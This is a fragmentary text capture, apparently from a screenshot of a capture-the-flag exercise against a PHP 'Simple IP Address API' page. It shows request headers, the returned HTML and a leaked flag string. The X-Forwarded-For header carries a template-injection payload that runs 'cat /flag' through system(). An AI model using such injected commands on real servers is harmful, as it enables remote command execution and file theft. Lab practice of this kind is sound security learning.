 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: {if system("cat /flag")}{/if}
Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 3962
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{dbe647d4-449e-427f-a54b-06312e8a972a}";
21 </div>
22 </div>